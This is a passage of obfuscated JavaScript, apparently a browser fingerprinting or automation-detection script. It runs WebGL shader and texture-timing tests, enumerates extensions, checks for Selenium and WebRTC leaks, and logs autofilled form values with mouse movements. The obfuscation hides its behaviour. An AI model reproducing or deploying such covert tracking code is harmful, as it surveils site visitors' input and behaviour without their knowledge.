_0x336c56=_0x3cc163(0x832,0x754,0x4f3,0x794)+_0x3cc163(0x8c6,0x563,0x9ab,0xcf9)+'position;\x0a'+_0x3cc163(0x12e1,0x1287,0xe8b,0xb69)+_0x3cc163(0xc66,0x1a50,0x130b,0xaa5)+_0x4f3e89(0x14d9,0x99b,0xd79,0x15ea)+_0x3cc163(0x1438,0x16a5,0xe12,0x15cd)+_0x4f3e89(0xdb6,0x57,0x90b,0x36f)+_0x3cc163(0xfd8,0x39a,0x8d5,0xa7d)+'\x20main()\x20{\x0a'+'\x20\x20\x20\x20\x20\x20vPos'+_0x3cc163(-0x54b,0x847,0x266,0x84)+_0x4f3e89(0xeff,0x4db,0xd79,0xb7d)+_0x3cc163(-0x510,0x47f,0x305,0x365)+_0x4f3e89(0x11be,0x1792,0x1457,0x1320)+_0x3cc163(0xa90,0x9e,0x48a,0xaed)+_0x3cc163(0x10f2,0x1052,0x830,0x14e)+_0x4f3e89(0x168e,0x12db,0x1118,0x11c6)+'\x0a\x20\x20\x20\x20\x20\x20vec'+_0x4f3e89(0xbb9,0x1120,0x12c2,0x137f)+'\x20vec2(sin('+'time\x20*\x200.1'+_0x4f3e89(-0x4a,0x85c,0x856,0x1024)+_0x4f3e89(0xd07,0x18b2,0x14c5,0xe36)+'*\x200.1)\x20*\x200'+_0x4f3e89(0xf7c,0x10b5,0xd78,0x162f)+_0x4f3e89(0x170d,0x1243,0x143b,0xe89)+_0x4f3e89(0x1402,0xcd2,0x1400,0x1577)+_0x4f3e89(0x1681,0x1603,0xe23,0x11a1)+_0x4f3e89(0x31b,0x2a9,0xa5b,0x51c)+_0x3cc163(0xd1d,0x1b42,0x12a5,0x1761)+_0x4f3e89(0x358,0xf81,0x95d,0x14b),_0x3bb713=_0x4f3e89(0x9a5,0x915,0x11ec,0x1a63)+_0x4f3e89(0xd81,0xb2e,0xad4,0x1373)+_0x3cc163(-0x537,0x28a,0x388,0x1c3)+'\x20\x20\x20\x20varyin'+_0x4f3e89(0x1264,0xe1f,0x14f5,0x14ae)+_0x4f3e89(0x4a3,0xf4d,0xd79,0xd06)+'\x20\x20uniform\x20'+'float\x20time'+_0x4f3e89(0xc92,0x48f,0xabf,0x839)+_0x4f3e89(0xfc7,0xc95,0x1368,0x10fc)+_0x4f3e89(0x14ff,0x114d,0xc72,0xb1e)+_0x4f3e89(0xed3,0x141f,0x1226,0xf32)+_0x3cc163(0xae4,0x9cc,0xee6,0x886)+'5\x20+\x200.5;\x0a\x20'+_0x4f3e89(0x1138,0x18d4,0x124e,0xa88)+_0x3cc163(0xff7,0xcbb,0xd95,0xe3e)+'c3(0.0);\x0a\x20'+_0x3cc163(0x12d9,0x18e5,0x11e2,0x1a05)+_0x4f3e89(0x1ab6,0x1982,0x140e,0x16f2)+_0x4f3e89(0x1b23,0x1a15,0x1347,0x1565)+'ions\x20to\x20cr'+_0x3cc163(0x9df,0x88a,0x1be,0x171)+_0x4f3e89(0x6c2,0x5b5,0xd26,0x1088)+_0x3cc163(0x8db,0xfdb,0x112c,0x1196)+_0x3cc163(0xc73,0x1b28,0x1314,0x165c)+_0x4f3e89(0xb68,0xf83,0xfef,0x172e)+_0x4f3e89(0xae3,0x4f6,0x517,0xcba)+_0x3cc163(0x49e,0xd1a,0xaf3,0xc7c)+_0x3cc163(0xcb2,0xc68,0xda3,0x111b)+'oat(i);\x0a\x20\x20'+_0x4f3e89(0x138a,0x1179,0xc72,0xaf8)+_0x4f3e89(0x933,0xa6b,0xfd7,0x77a)+_0x3cc163(0x227,0x751,0x6cd,0x55c)+_0x3cc163(0x1e9,0xb52,0xa10,0x2d6)+_0x4f3e89(0x14bb,0x132f,0x14c5,0x1a2c)+_0x4f3e89(0xc9,0x32a,0x45b,-0x2ac)+_0x4f3e89(0x126,-0x2b8,0x530,-0x1d0)+_0x4f3e89(0x10e1,0x15c9,0xf07,0x1789)+_0x4f3e89(0x149b,0x7ff,0xc2d,0x128b)+'in(p.x\x20*\x208'+'.0\x20+\x20time)'+_0x4f3e89(0x1820,0xd82,0xf80,0x1338)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x3cc163(0xc4e,0xe61,0x10c6,0x1728)+_0x4f3e89(0x1101,0xae7,0x9a6,0xe1d)+'0\x20+\x20time\x20*'+'\x200.8)\x20*\x200.'+_0x4f3e89(0x1621,0x8fc,0x11a0,0x1497)+_0x4f3e89(0x135f,0xb88,0xf34,0x124b)+'+=\x20sin((p.'+_0x4f3e89(0x17e,-0xd4,0x551,0x47d)+_0x4f3e89(0x100a,0x462,0xbd7,0x113b)+_0x3cc163(0xa12,0x552,0xb02,0xc00)+_0x3cc163(0xccd,0x3b0,0x6af,0x68e)+_0x3cc163(0x69a,0xb70,0x744,0x0)+_0x3cc163(0x5ec,0x764,0xa69,0xbfc)+'_FragColor'+_0x3cc163(0x12d1,0xe1b,0xad4,0x114e)+'lor,\x201.0);'+'\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x58756d=_0x47a83c[_0x4f3e89(0xc12,0xf6c,0x1112,0xaea)+'er'](_0x47a83c[_0x4f3e89(0x10fd,0xf51,0x1396,0x168f)+_0x3cc163(0xb4e,0x668,0xcbd,0x7c5)]),_0x3aa999=_0x47a83c[_0x3cc163(0xe2a,0x1207,0xf28,0xe19)+'er'](_0x47a83c[_0x3cc163(0x581,-0x425,0x3d9,-0x49b)+_0x3cc163(0xcb9,0x1255,0x10df,0x9a3)]);_0x47a83c[_0x3cc163(0xd65,0x1a55,0x121e,0x14fe)+'ce'](_0x58756d,_0x336c56),_0x47a83c[_0x3cc163(0xf2a,0xc8f,0x7ae,0x9b9)+_0x4f3e89(0x630,0x1397,0xc57,0x596)](_0x58756d);if(!_0x47a83c[_0x4f3e89(-0x217,0x61f,0x639,0x9b8)+_0x4f3e89(0x745,0x679,0x9ef,0xd60)](_0x58756d,_0x47a83c['COMPILE_ST'+'ATUS'])){if('idGqw'===_0x4f3e89(0x22f,0xdd5,0x5c1,0x6aa)){const _0x2a3bd2=_0x47a83c[_0x4f3e89(0x125d,0x197b,0x144f,0x1281)+_0x3cc163(0x437,0x53b,0x4cc,0xabb)](_0x58756d);return _0x4a7e75(_0x3cc163(0x139b,0x1b1e,0x1262,0x1882)+_0x4f3e89(0x15ba,0x15e7,0xe4d,0x16a5)+_0x3cc163(0x1160,0x937,0xaec,0x1268)+'ed:',_0x2a3bd2),_0x47a83c[_0x3cc163(0x139c,0xed6,0xdea,0x164f)+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0x815,0x1238,0xfd4,0x1759)+'er'](_0x3aa999),this[_0x4f3e89(0xd03,0x992,0x632,0x2eb)+_0x3cc163(0x6fd,0xb9e,0x2da,0xe)+_0x3cc163(0x265,0xb7b,0x913,0x50d)](_0x47a83c);}else _0x366e32['push'](_0x3cc163(-0xb3,0x866,0x401,-0x3ba)+'DE'),this[_0x3cc163(0x641,0x3b5,0x2c0,0x269)]('selenium',_0x4f3e89(0xf50,0xc56,0x6b8,-0x171));}_0x47a83c[_0x4f3e89(0x1474,0x123e,0x1408,0xd8d)+'ce'](_0x3aa999,_0x3bb713),_0x47a83c[_0x3cc163(0xda,0x2bb,0x7ae,0x840)+'der'](_0x3aa999);if(!_0x47a83c[_0x3cc163(0x38,0x5bc,0x44f,0xba6)+_0x3cc163(0xd6e,0xf1a,0x805,0xcc0)](_0x3aa999,_0x47a83c[_0x4f3e89(0xa3c,0xf36,0xa22,0x830)+_0x4f3e89(0x1720,0x13ef,0x14c1,0x1b82)])){if('kfypb'!==_0x3cc163(0xe35,0xf70,0x1250,0xdd8)){const _0x4783a6=_0x47a83c[_0x4f3e89(0x13dd,0x122e,0x144f,0x1b91)+'nfoLog'](_0x3aa999);return _0x4a7e75(_0x3cc163(0x1264,0x1af1,0x1255,0x1307)+_0x3cc163(0xc02,0xc92,0x807,-0x4a)+_0x4f3e89(0x15e6,0x1163,0xf5f,0xa5f)+_0x4f3e89(0x714,0xb71,0xcfd,0xea2),_0x4783a6),_0x47a83c['deleteShad'+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0xb7a,0x99a,0xfd4,0x1566)+'er'](_0x3aa999),this['_createSim'+_0x4f3e89(0x773,0xd66,0x4c4,0xb0f)+_0x4f3e89(0xd40,0xce5,0xafd,0xa0f)](_0x47a83c);}else{if(this['results'][_0x3cc163(0x6ec,0x1716,0xf67,0xe54)]&&(this[_0x3cc163(0x854,-0xed,0x1f3,0x447)]['webrtc'][_0x3cc163(0x97a,0x36c,0x8d1,0xeb9)+_0x3cc163(0xcd9,0xbbe,0x10ba,0x841)]||this['results'][_0x4f3e89(0x11c3,0x13ac,0x1151,0x1018)][_0x4f3e89(0x6db,0xb85,0x68e,0xee1)+_0x4f3e89(0x1a85,0xe88,0x1444,0x1091)]||this[_0x3cc163(0x89,-0x3e,0x1f3,0xc5)]['webrtc'][_0x3cc163(0x1039,0xb94,0x10f6,0xc50)+'bnets']))_0x4d7daf=_0x4f3e89(0x12db,0xa5a,0xf85,0x114c);else _0x4dcbc6>=0x327*0x9+0x4*0x685+-0x3637&&(_0x2d8953=_0x3cc163(0xfb9,0x80a,0x7d3,0x427));}}const _0x444795=_0x47a83c[_0x4f3e89(0x7a9,0xce7,0x4cd,0xba2)+_0x4f3e89(0x16b6,0x1c18,0x1399,0x1a47)]();_0x47a83c[_0x3cc163(0x10d0,0x12df,0xfda,0xbb0)+'er'](_0x444795,_0x58756d),_0x47a83c['attachShad'+'er'](_0x444795,_0x3aa999),_0x47a83c[_0x3cc163(0xeb2,0x912,0x993,0xe76)+'m'](_0x444795);if(!_0x47a83c[_0x4f3e89(0xd32,0xb86,0xa6c,0x3b3)+'Parameter'](_0x444795,_0x47a83c['LINK_STATU'+'S'])){if(_0x4f3e89(0xb9b,0x1b5,0x65f,0x50e)==='XCZSC'){const _0x12e13d=_0x47a83c[_0x4f3e89(0xfb9,0x1169,0xa6c,0xbbe)+_0x3cc163(0x445,0xc5d,0xb6d,0x5ed)](_0x444795);return _0x4a7e75(_0x4f3e89(0x1342,0x1b97,0x1533,0xfdc)+_0x4f3e89(0x3c8,0xc69,0x6d0,0xa78)+_0x4f3e89(0x559,0x1095,0xe20,0x1474),_0x12e13d),_0x47a83c[_0x3cc163(0xd8f,0x152d,0xdea,0xcd6)+'er'](_0x58756d),_0x47a83c[_0x3cc163(0xacb,0xf78,0xdea,0x900)+'er'](_0x3aa999),_0x47a83c[_0x3cc163(0x6ab,0x11f8,0xa82,0x12b4)+'ram'](_0x444795),this['_createSim'+_0x4f3e89(0x4e4,-0x32b,0x4c4,-0x1c)+'kShader'](_0x47a83c);}else _0x567467[_0x3cc163(0xb61,0xfd0,0xf5c,0x1185)]('\x20\x20'+_0x30bb11+(':\x20Not\x20supp'+_0x3cc163(-0x2d8,0x8ab,0x579,0xb50))+_0x45f578[_0x4f3e89(0x3f7,0x33b,0x988,0xd9a)]+')');}return{'program':_0x444795,'vertexShader':_0x58756d,'fragmentShader':_0x3aa999,'positionLocation':_0x47a83c['getAttribL'+'ocation'](_0x444795,_0x4f3e89(0x1010,0x1936,0x127f,0x15d4)),'timeLocation':_0x47a83c['getUniform'+_0x4f3e89(0x681,-0x129,0x786,0x696)](_0x444795,_0x4f3e89(0x440,0x1190,0xb03,0xabe))};}else _0x16d66f[_0x4f3e89(0x1179,0x1840,0x10ab,0x182f)]!==_0x1eb518[_0x3cc163(0x964,0xe8a,0x66f,0x48d)]&&(_0x4bedce(_0x4f3e89(0x12ed,0x1161,0x1540,0x1c73)+_0x4f3e89(0x1360,0x18f0,0x1233,0x109e)+'Arrow\x20navi'+'gation\x20fil'+_0x4f3e89(0xdbd,0x7bd,0xd0b,0x4f0)+_0x6ff5ab),this['autofillTr'+_0x4f3e89(0xc42,0x13b7,0xc94,0x635)][_0x4f3e89(0x15c4,0x188b,0x112e,0xdfc)+'Fills'][_0x4f3e89(0x148f,0x132c,0xc40,0x14a6)](_0x52e062,{'timestamp':_0x54038e[_0x4f3e89(0x1620,0xd64,0x12ba,0x16d8)](),'type':_0x4f3e89(0xcd0,0x1636,0x102b,0xe74)+_0x3cc163(0x787,0xf5c,0x703,0x581),'value':_0x139689[_0x4f3e89(0xa11,0xcc4,0x10ab,0xd37)],'isFormHistory':!![],'eventSequence':[..._0x57e443[_0x3cc163(0x177f,0x7c2,0x109c,0xa48)+'nce']],'mouseMovements':[..._0xa91b6a['mouseMovem'+_0x4f3e89(0x969,0xd7c,0x11cf,0x16c1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x28d968['now']()-(_0x4b428d[_0x4f3e89(0x9f7,-0x194,0x507,0x5c2)]||_0x3197b3['now']())}),_0x122438(()=>this[_0x3cc163(0x12b2,0x1168,0xe75,0x14e5)+_0x3cc163(0x751,0x81d,0x2e7,-0x87)+_0x3cc163(0x1087,0x15be,0xf40,0x12f5)](),0x686+0x1*0x8a9+0x4ff*-0x3));}[_0x340362(0x3f2,-0x58e,0x573,0x274)+_0x340362(-0x116,-0x2d1,0x5be,0x106)+_0x3f02f1(0x54e,0xc87,0x833,0x9ee)](_0x26419e){_0x4a7e75('Attempting'+_0x26e6d6(0x5c2,0xf99,0x154f,0xd19)+'llback\x20sha'+_0x26e6d6(0x2db,0x759,0x6ef,0x908)+_0x26e6d6(-0x419,0x828,0x514,0x3d9)+_0x2da754(0xd64,0x8d1,0x5b5,-0x74)+_0x26e6d6(0x1541,0x12ab,0xf06,0xfa6));const _0x31b34f=_0x26e6d6(0xb5f,0x445,0x471,0x53b)+_0x26e6d6(0x5e0,0x689,0xb2c,0x9f3)+_0x2da754(0x16e7,0xbdf,0x12e0,0xef5)+_0x2da754(0x7b9,0xfde,0xdad,0xd5a)+_0x2da754(0x110c,0x1091,0x117b,0x18a0)+_0x26e6d6(0x1ba,0x29d,0x3d1,0x66c)+_0x2da754(0xabd,0xf03,0xe1b,0x890)+_0x2da754(0xaa,0x78f,0x92e,0x4d5)+_0x26e6d6(0x3ce,0x4a4,0x25c,0x4e3)+_0x2da754(0x1127,0x1296,0xc68,0x563)+'\x20\x20',_0x2a4af9=_0x2da754(0x199f,0x19fc,0x1195,0x17af)+_0x2da754(0x6eb,0x104a,0xa7d,0x115a)+_0x2da754(0x658,0x709,0x51b,-0x31a)+'\x20\x20\x20\x20void\x20m'+_0x26e6d6(0x16fb,0xf8e,0xa93,0x1030)+'\x20\x20\x20\x20gl_Fra'+_0x2da754(0x223,-0x27,0x5a2,0x179)+_0x2da754(0x1669,0x177a,0x1309,0x1637)+_0x2da754(0xaf8,0x833,0xba8,0xbfb)+_0x26e6d6(0xea5,0xaec,0x125e,0xce9)+_0x26e6d6(0x9d2,0x140d,0x828,0x1035),_0x507196=_0x26419e['createShad'+'er'](_0x26419e[_0x2da754(0xf4b,0x14c1,0x133f,0xb0a)+_0x2da754(0x111a,0xd76,0xe50,0xf46)]),_0x233281=_0x26419e[_0x26e6d6(0x15fc,0x8a6,0x1631,0xf70)+'er'](_0x26419e[_0x26e6d6(0x1b4,-0x3c5,-0x4a0,0x421)+'HADER']);_0x26419e[_0x26e6d6(0xefa,0x16f7,0x1ac9,0x1266)+'ce'](_0x507196,_0x31b34f),_0x26419e[_0x2da754(0x325,0xa01,0x941,0xadd)+_0x26e6d6(0x94c,0x920,0x11ae,0xab5)](_0x507196);if(!_0x26419e[_0x26e6d6(0x3a0,0xd27,0x9f6,0x497)+_0x26e6d6(0xa42,0xbef,0xee1,0x84d)](_0x507196,_0x26419e['COMPILE_ST'+_0x26e6d6(0x16e9,0x171b,0x190d,0x131f)])){const _0x11c4a1=_0x26419e[_0x2da754(0xe76,0x1482,0x13f8,0x19de)+'nfoLog'](_0x507196);return _0x4a7e75(_0x2da754(0x9d,0x151,0x55e,0xc14)+'tex\x20shader'+_0x2da754(0x439,-0x17b,0x6c4,0xe96)+_0x26e6d6(0xa96,0x780,0x147d,0xf64),_0x11c4a1),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),null;}function _0x2da754(_0x98ec8c,_0xb97bc5,_0x5b7e90,_0x5aea25){return _0x340362(_0x98ec8c-0x5f,_0xb97bc5,_0x5b7e90-0x186,_0x5b7e90-0x367);}_0x26419e[_0x2da754(0xfb4,0xe7f,0x13b1,0xf2e)+'ce'](_0x233281,_0x2a4af9),_0x26419e[_0x26e6d6(0x10b3,0x71,0x378,0x7f6)+_0x2da754(0xe38,0x637,0xc00,0x1284)](_0x233281);if(!_0x26419e[_0x26e6d6(0x4b3,-0x308,0x3d8,0x497)+'arameter'](_0x233281,_0x26419e[_0x2da754(0x299,0xe81,0x9cb,0xee3)+_0x26e6d6(0xd02,0x11d3,0x10fd,0x131f)])){const _0xf85266=_0x26419e[_0x2da754(0xd3e,0x1290,0x13f8,0x12b9)+'nfoLog'](_0x233281);return _0x4a7e75(_0x26e6d6(0x1452,0x4c8,0xbaa,0xbbd)+_0x2da754(0x1242,0x913,0x10f0,0x15ba)+_0x2da754(0xe97,0x1263,0xd1c,0x11a9)+_0x2da754(0x94b,-0x472,0x3c5,0x4b5)+'d:',_0xf85266),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e[_0x2da754(0xab0,0x1170,0xf7d,0x173b)+'er'](_0x233281),null;}const _0x19337e=_0x26419e[_0x26e6d6(0x990,0x1a6,-0x52f,0x32b)+_0x26e6d6(0x16f7,0x17c8,0xbc6,0x11f7)]();_0x26419e[_0x2da754(0x8a9,0xea1,0x116d,0xf1b)+'er'](_0x19337e,_0x507196),_0x26419e[_0x26e6d6(0x164e,0x185d,0x1440,0x1022)+'er'](_0x19337e,_0x233281),_0x26419e[_0x26e6d6(0x5bb,0x728,0x215,0x9db)+'m'](_0x19337e);if(!_0x26419e[_0x2da754(0xb9e,0x475,0xa15,0x737)+_0x26e6d6(0x887,0x986,0xa01,0x412)](_0x19337e,_0x26419e[_0x2da754(0xecb,0x14df,0x12c4,0x1587)+'S'])){const _0x2c9be6=_0x26419e[_0x26e6d6(0x16e,0x835,0x1189,0x8ca)+_0x2da754(0xf51,0x10c6,0xd00,0x15c7)](_0x19337e);return _0x4a7e75('Simple\x20sha'+_0x26e6d6(0x148b,0x159b,0x11c9,0x127a)+'m\x20linking\x20'+'failed:',_0x2c9be6),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),_0x26419e[_0x26e6d6(0x4e2,0xa32,0xc23,0xaca)+_0x2da754(0xae5,0x184c,0x1342,0x13af)](_0x19337e),null;}_0x4a7e75(_0x2da754(0xf0b,0xeee,0x1288,0x1214)+_0x2da754(-0x47,0xae9,0x38b,0x893)+'er\x20created'+_0x26e6d6(0x4a5,0xe6e,0x80e,0x889)+_0x2da754(0xaeb,0x13cb,0x10f9,0x13e9));function _0x26e6d6(_0x4cab16,_0x57af81,_0x14326e,_0x50f78a){return _0x340362(_0x4cab16-0x42,_0x57af81,_0x14326e-0x6f,_0x50f78a-0x21c);}return{'program':_0x19337e,'vertexShader':_0x507196,'fragmentShader':_0x233281,'positionLocation':_0x26419e[_0x26e6d6(0x16a4,0xb27,0xb13,0x1104)+_0x2da754(0xfcd,0xeee,0xedc,0xc8f)](_0x19337e,'position'),'timeLocation':null};}[_0x3f02f1(0xd94,0xa38,0x64b,0x637)+_0x340362(0x748,0x65d,0x14bf,0xd0a)+'ometry'](_0x1b72d7){function _0x5e04f8(_0x268c0a,_0x12fbb9,_0x55414c,_0x4afc13){return _0x340362(_0x268c0a-0x5b,_0x12fbb9,_0x55414c-0x1b4,_0x55414c-0x431);}function _0x54f1a3(_0x5d74ba,_0x1a09cb,_0x33a203,_0x5d8a4d){return _0x3f02f1(_0x5d74ba-0x1a,_0x5d8a4d,_0x1a09cb- -0xbc,_0x5d8a4d-0x95);}if(_0x54f1a3(0x18b5,0x10d5,0x14f8,0x191e)!==_0x5e04f8(0xf81,0x139f,0x14ce,0x1779)){if(_0x14a75e[_0x5e04f8(0x1755,0xacb,0xe7b,0xa6a)+_0x54f1a3(-0x186,0x2f4,0x10a,0x941)](_0x522954))_0x5ddc6b++;}else{const _0x40304f=new Float32Array([-(0x91e+-0x70d+-0x210),-(0x17f*0x11+0x288+-0x1*0x1bf6),-0x9d*0x25+-0x361+-0x537*-0x5,-(0xcfb+-0x2426+0x172c),-0x651+0xf8b+-0x93a,-0xd5*-0x7+0x1393+-0x24f*0xb]),_0x3fd4ed=_0x1b72d7[_0x5e04f8(0xc40,0x150,0x793,0x4)+'er']();_0x1b72d7[_0x5e04f8(0xe17,0x109d,0x105d,0xa5a)](_0x1b72d7[_0x5e04f8(0x94e,0x1105,0x11ee,0x1983)+'ER'],_0x3fd4ed),_0x1b72d7['bufferData'](_0x1b72d7[_0x5e04f8(0x1291,0x1851,0x11ee,0x1035)+'ER'],_0x40304f,_0x1b72d7[_0x5e04f8(0xfe7,0x778,0xa9d,0x133a)+'W']);const _0x3d419f={};return _0x3d419f[_0x54f1a3(0x7a,0x178,-0x131,0x24c)]=_0x3fd4ed,_0x3d419f[_0x54f1a3(0x1195,0x11ab,0x1852,0xa10)+'t']=0x3,_0x3d419f;}}[_0x3f02f1(0x814,0xc0,0x471,0xc8c)+'ghtweightT'+'extureTest'](_0x558417,_0x1f90c5){function _0x13dfb5(_0x527d26,_0x6a474d,_0x3a5f27,_0x83cee1){return _0x340362(_0x527d26-0x7a,_0x6a474d,_0x3a5f27-0x0,_0x3a5f27-0x426);}function _0xacab2b(_0x30a87a,_0x3cb4d9,_0x43d05d,_0x43f668){return _0x3f02f1(_0x30a87a-0x114,_0x43d05d,_0x43f668-0x130,_0x43f668-0x1e6);}if(_0xacab2b(0xc64,0x76e,0x577,0x6cf)==='Jdenb')_0x53c68e++,_0x2859fb[_0x13dfb5(0x146a,0xce9,0x11ae,0x1a3d)]('[Firefox\x20D'+'etection]\x20'+'Form\x20histo'+_0xacab2b(0xa28,0xd30,0xb36,0x1286)+_0x13dfb5(0x1339,0xa5b,0xc9c,0x6e7)+'d\x20for\x20'+_0x1f3622);else{const _0x2dc3c5=[];try{if(_0xacab2b(0xa21,0x407,0xacf,0x488)!==_0xacab2b(0x982,0xcde,0x28,0x488)){const _0x1d2c76=_0x44df04[_0x13dfb5(0x1488,0x1674,0x1320,0x134e)](_0x271578,arguments);return _0x33720e=null,_0x1d2c76;}else for(let _0x5deeec=-0x1c78+-0x6*-0x266+0x2*0x70a;_0x5deeec<_0x1f90c5;_0x5deeec++){const _0x1ee48d=performance[_0x13dfb5(0x12cc,0xe17,0x1322,0xbe8)](),_0x161371=_0x558417[_0x13dfb5(0xa7f,0xa6d,0xe04,0xdf4)+_0x13dfb5(0x13a8,0x1274,0x11b0,0x14cb)]();_0x558417[_0x13dfb5(0x1bd2,0x1814,0x13e1,0x11be)+'e'](_0x558417[_0xacab2b(0xe90,0x110d,0x16b6,0xf62)],_0x161371);const _0x57d8be=-0x5f*-0x4+-0x24*0x110+-0x6*-0x626+_0x5deeec*(0x2230+-0x2a1*0x3+-0x1a3d),_0x1888af=new Uint8Array(_0x57d8be*_0x57d8be*(0x875*0x4+0x1543+0x1*-0x3713));for(let _0x4b954f=-0xebe+0x2131*0x1+-0x1273;_0x4b954f<_0x1888af[_0x13dfb5(0x1967,0xff9,0x15ac,0x127f)];_0x4b954f+=0xd11+-0xcb+-0x1*0xc42){const _0xbc4997=_0x4b954f/(0x4*-0x904+0x13f5+0x101f)%_0x57d8be,_0x274279=Math[_0xacab2b(0xe0a,0x95f,0x7ee,0xcc6)](_0x4b954f/(-0x19b5*-0x1+0x1*-0x71e+-0x3b7*0x5)/_0x57d8be);_0x1888af[_0x4b954f]=(_0xbc4997*_0x274279+_0x5deeec*(0x9*-0x295+-0x17*-0x5c+0x513*0x3))%(-0x2236+0x1056+-0x97*-0x20),_0x1888af[_0x4b954f+(-0x1*-0xf7d+-0x424+-0x18*0x79)]=(_0xbc4997+_0x274279*(0x201f+-0x1ea5+0x178*-0x1)+_0x5deeec*(0x2560+-0xb3*0x21+-0xe2d))%(-0x907+-0x26f+0x1d*0x6e),_0x1888af[_0x4b954f+(-0x1*-0x7ed+0x970+-0x115b)]=(_0xbc4997*(-0xac4+0xe47*-0x1+0x190d)+_0x274279+_0x5deeec*(0x3*-0x12d+-0x427*0x1+0x1*0x7be))%(0x91b+0x885+-0x10a0),_0x1888af[_0x4b954f+(0x4c8+0xf5+0x1*-0x5ba)]=0x1c84+0x75a+-0x1*0x22df;}_0x558417[_0x13dfb5(0x93a,0xf5d,0xd9a,0xd88)](_0x558417[_0xacab2b(0x12c2,0xa3f,0x1498,0xf62)],-0x8f*-0x1d+-0x754+-0x2f5*0x3,_0x558417[_0xacab2b(0xb55,0x91d,0x991,0xb01)],_0x57d8be,_0x57d8be,0x7*-0x2ce+0xc86*0x1+-0xb6*-0xa,_0x558417[_0xacab2b(0x5ec,0xafb,0x9b1,0xb01)],_0x558417[_0x13dfb5(0x75d,0x97e,0x704,0x662)+'YTE'],_0x1888af);const _0x18f9de=_0x5deeec%(-0x61b*-0x2+0x1060+0x2*-0xe4a)===-0x7*0x3a9+0x140*-0x19+0x38df?_0x558417[_0x13dfb5(0xc7a,0xeda,0x913,0xe23)]:_0x558417['NEAREST'];_0x558417[_0x13dfb5(0xec8,0xddb,0x1381,0x1603)+_0x13dfb5(0x1097,0x12e0,0x1191,0xb1f)](_0x558417[_0x13dfb5(0xf81,0x13bd,0x1164,0x1744)],_0x558417[_0xacab2b(0x503,0x1335,0x9c2,0xa6b)+_0x13dfb5(0x1481,0x10ec,0x14ab,0x170f)],_0x18f9de),_0x558417[_0xacab2b(0xf1c,0xd6d,0xb78,0x117f)+'eri'](_0x558417[_0xacab2b(0xd93,0xd24,0x158d,0xf62)],_0x558417['TEXTURE_MA'+_0x13dfb5(0x69c,0x988,0xee5,0xdc5)],_0x18f9de);if(_0x5deeec%(0x1*-0x9a3+-0x1ed*-0x11+0x1718*-0x1)===0xf1*-0x5+-0x266a+-0x2b1f*-0x1){const _0x22015a=new Uint8Array(-0x74*0x38+0x1*-0x1ed5+0x3839);_0x558417[_0xacab2b(0x1784,0xe21,0xee4,0xfa6)](0x4a0+0x25d2*-0x1+-0x1099*-0x2,0x2*0x42d+0x25*-0x10d+0x1e87,-0x2c5*0xd+-0x29a+0x269c,-0xda+-0x1503+0x12*0x137,_0x558417['RGBA'],_0x558417[_0xacab2b(-0x48,0xbb3,0x54f,0x502)+_0xacab2b(0xdad,-0x3,0x73,0x83c)],_0x22015a);}_0x558417[_0xacab2b(0xf8,0x38a,0x62a,0x808)](),_0x558417[_0xacab2b(0x388,0x2e9,0xcc,0x338)+_0xacab2b(0xc30,0x14c1,0x700,0xfae)](_0x161371);const _0x2f4dce=performance[_0x13dfb5(0xfea,0xe74,0x1322,0x1a04)]()-_0x1ee48d;isFinite(_0x2f4dce)&&_0x2f4dce>-0x4f*0x9+0x688+-0x3c1&&_0x2dc3c5[_0x13dfb5(0x16ec,0xb41,0x1390,0x1458)](_0x2f4dce);}}catch(_0x17c143){_0x4a7e75(_0xacab2b(0xa87,-0x21c,0xc88,0x48b)+_0xacab2b(0x142c,0x13a1,0x169a,0x11e1)+_0x13dfb5(0xf1a,0xf89,0x131c,0x15c3)+'d:',_0x17c143[_0xacab2b(-0x4f,0x43f,0x5e9,0x7ee)]);}return _0x2dc3c5;}}[_0x340362(0x11d,-0x28e,0x6de,0xb1)+_0x340362(0x1568,0x1644,0x86b,0xdf5)](_0x5a7da0){function _0x5ad9f8(_0xd161f,_0xd66f5a,_0x3fa99f,_0xd55e60){return _0x340362(_0xd161f-0x14a,_0xd55e60,_0x3fa99f-0x13c,_0x3fa99f- -0x187);}function _0x4cc0f9(_0x51b6e9,_0x3003ae,_0x524ff0,_0xf398b6){return _0x340362(_0x51b6e9-0x17a,_0x51b6e9,_0x524ff0-0x17d,_0x524ff0-0x0);}if(_0x5ad9f8(0x778,0xc2f,0x6e4,0x808)===_0x5ad9f8(0x646,-0xa3,0x251,0x12e)){if(this[_0x4cc0f9(0xb37,0x9cf,0x74b,0xb9b)])return;this[_0x5ad9f8(0xaea,0x11ff,0xfab,0x17dd)+_0x4cc0f9(0xd19,0xd33,0x90c,0x491)+'ts']()&&this[_0x4cc0f9(0x120,0x8d3,0x8b8,0x6f0)+_0x4cc0f9(0xfc7,0xdc9,0xcdd,0x104e)](_0x5ad9f8(0xd72,0x231,0x9a6,0x528),-0x6*0x347+-0x11ef*-0x2+-0x62*0x2a);}else{const _0x595da2=[],_0x67a637=_0x5a7da0[_0x5ad9f8(0x49a,0x2e7,0x289,-0x4bf)+_0x5ad9f8(0x869,0xfdf,0xba7,0xcd6)+'ns']()||[],_0x2e0052=[_0x4cc0f9(0x865,0x6d0,0xc03,0xded)+_0x5ad9f8(0x4ea,0x5ce,0x843,0x7d0)+_0x5ad9f8(0xabd,0x524,0x293,-0x60e),_0x4cc0f9(0x7e6,0x12c1,0xc1c,0x4c0)+_0x5ad9f8(0xc79,0x736,0x5dc,0x7fc),'OES_elemen'+_0x5ad9f8(0x1fe,0x705,0x9a,0x6e9)+'nt',_0x5ad9f8(0x1227,0x1146,0xdf7,0x134b)+_0x5ad9f8(-0x20f,0xaa7,0x220,0xa90)+_0x4cc0f9(-0x1e3,-0x66f,0x18,-0x437),_0x4cc0f9(0x702,0xd8d,0x6af,0xd82)+_0x5ad9f8(0x429,-0x18d,0x58d,0x5d8)+'ys',_0x5ad9f8(0x431,0xaee,0x375,0xb6c)+_0x5ad9f8(-0x4ba,0x6b8,-0x10b,0x1fc)+'od',_0x4cc0f9(0x217,0xa25,0x8f1,0xb3a)+_0x4cc0f9(-0x1a8,-0x1af,0x47a,-0x3d5)];for(const _0x30aa72 of 